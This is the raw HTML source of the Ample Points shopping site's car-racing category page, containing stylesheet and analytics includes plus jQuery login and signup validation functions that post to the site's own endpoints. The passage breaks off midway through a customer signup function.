

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amplepoints.com/category/automotive/car-racing
body_size: 24154
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="keywords" content="Ample Points,amplepoints.com,Online Shoping,entertainment,nightlife,restaurants,local deals,local services,beauty,spas,fashion,jewelry,watches,electronics,office,home,movies,music,games,health,fitness,automotive,real estate,travel,getaway,gifts,seasonal">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--  <meta name="viewport" content="width=device-width; initial-scale = 1.0; maximum-scale=1.0; user-scalable=no" />-->

    <meta name="description" content="Ample points is an exclusive online shopping destination that rewards users for watching ads, shopping the hottest brands, and sharing with their friends. Shop on Ample points from local merchants and top brands all while earning reward points to use towards your next purchase.">
    <meta name="author" content="Ample points">
    <meta name="google-site-verification" content="QXEBSr4FV-Sfy7uosGahydp2QUMcIFWo6ytLXLKAIzo" />
    <meta name="p:domain_verify" content="475ee70ebbc9453eae72d248b1658a93"/>
    
    <title>CAR RACING</title>
    <link rel='shortcut icon' type='image/x-icon' href="https://amplepoints.com/images/favicon.ico" >

    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto+Mono:300,400,500,700|Roboto:100,300,400,500,900" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.min.css" />

    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/fonts/glyphicons-halflings-regular.ttf" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/bootstrap.min.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/main-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amplepoint-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amples.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/replica.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/variables.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-a.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-b.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/search-header.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/POPUP.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/responsive.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/flyPanels.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-detail.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/jquery-ui.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/animate-login.css" >


    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css">


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/jquery_1.5.2.js"></script>
        <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/shopping_cart_operation.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/wishlist_add.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/jquery-1.10.1.min.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.flexslider.js"></script>



    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/productfilter.js"></script>
    <script type="text/javascript">var switchTo5x=true;</script>

    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K64BTZM');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript"
            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
            async="async"></script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K64BTZM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <style type="text/css">
    /*.dropdown-menu{
    left:15px !important;
    }
    .mega-dropdown {
    position: static !important;
    } */
    nav.n.ampleN {
        width: 115%;
    }

    #header .top-icons .top-icon {
        float: left;
    }

    @media (min-width: 200px) and (max-width: 500px) {
        .cd-search form, .cd-search input {
            top: 98px;
        }
    }

    @media (min-width: 501px) and (max-width: 767px) {
        .cd-search form, .cd-search input {
            position: absolute;
            top: 54px;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        .header-mini-cart {
            float: left !important;
        }

        .fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

            color: #f75d00 !important;

        }

        .fa-shopping-cart::before {
            color: #000 !important;
        }

        .cd-search form, .cd-search input {
            position: absolute;
            top: 59px;
        }
    }

    @media (min-width: 992px) and (max-width: 1024px) {


    }

    .dropdown-menu {
        left: -407px !important;
    }

    .mega-dropdown-menu {
        padding: 20px 0px;
        width: 1172px;
        box-shadow: none;
        -webkit-box-shadow: none;
    }

    .mega-dropdown-menu > li > ul {
        padding: 0;
        margin: 0;
    }

    .mega-dropdown-menu > li > ul > li {
        list-style: none;
    }

    .mega-dropdown-menu > li > ul > li > a {
        display: block;
        color: #222;
        padding: 0px 5px !important;
        line-height: 30px;
    }

    .mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {
        text-decoration: none;
        color: #ff3546 !important;
    }

    .mega-dropdown-menu .dropdown-header {
        font-size: 18px;
        color: #ff3546;
        padding: 5px 60px 5px 5px;
        line-height: 30px;
    }

    .carousel-control {
        width: 30px;
        height: 30px;
        top: -35px;
    }

    .left.carousel-control {
        right: 30px;
        left: inherit;
    }

    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
        font-size: 12px;
        background-color: #fff;
        line-height: 30px;
        text-shadow: none;
        color: #333;
        border: 1px solid #ddd;
    }

    .amplifyonli {
        float: left;
        width: 166px;
    }

    .n nav a {
        padding: 5px 8px;
    }

    .sub-menu-parent {
        margin-left: 3.5% !important;
    }

    @media only screen and (max-width: 768px) {

        /* #main-menu .sub-menu-parent {
             margin-right: -25px;
             width: 26% !important;
         }*/
        #main-menu .sub-menu-parent {
            margin-right: -10px !important;
            width: auto !important;
        }

        .n .sub-menu-parent:last-child {
            display: inherit !important;
            margin-right: inherit !important;
            text-align: left !important;

        }

        .respo-logo {
            width: 100% !important;
            padding-left: 15%;
        }
    }

    #header .top-icons .login-a-icon {
        width: 101px;
    }

</style>
<script type="text/javascript">
    $(document).ready(function () {
        $(".dropdown").hover(
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
                $(this).toggleClass('open');
            },
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
                $(this).toggleClass('open');
            }
        );
    });
</script>
<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function vlogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email.");
        } else {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your password.");
        }

    }

    function vloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;
                console.log(result1);
                if (result1 == 3) {
                    $('#login_error').css('display', 'block');
                    $('#login_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function vlogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vlogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email.");
        } else {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your password.");
        }

    }

    function vlogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#login_error2').css('display', 'block');
                    $('#login_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function clogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = cloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email.");
        } else {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your password.");
        }

    }

    function cloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error').css('display', 'block');
                    $('#clogin_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);

                }


            }
        }
    }

    function clogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = clogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email.");
        } else {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your password.");
        }

    }

    function clogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error2').css('display', 'block');
                    $('#clogin_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function vsignup(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vrembersignup) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error').css('display', 'none');
                    var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignupsuccess;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error').css('display', 'block');
                $("#vsignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignupsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                //var ss = xmlHttpRequest.responseText;
                var ss = JSON.parse(xmlHttpRequest.responseText);
                console.log(ss);
                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error').css('display', 'block');
                    $('#vsignup_error').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function vsignup2(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vfollow, vrembersignup) {
        //alert(vfollow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error2').css('display', 'none');

                    if (vfollow == '') {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                        //alert(query)
                    } else {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd + "&vfollow=" + vfollow;
                        //alert(query)
                    }


                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert("sent");
                        //alert(strURL);
                    }
                } else {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error2').css('display', 'block');
                $("#vsignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignup2success() {

        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {

                //var ss = xmlHttpRequest.responseText;

                var ss = JSON.parse(xmlHttpRequest.responseText);

                console.log(ss);

                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error2').css('display', 'block');
                    $('#vsignup_error2').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {

                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        //window.location.href = ''+'/admin/index/myvendorprofile';
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function csignup1(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cremembersignup, cfolow, vendor_ref) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error').css('display', 'none');


                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;

                    } else {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup1success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error').css('display', 'block');
                $("#csignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup1success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error').css('display', 'block');
                    $('#csignup_error').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function csignup2(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cfolow, cremembersignup, vendor_ref) { //alert(cfolow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
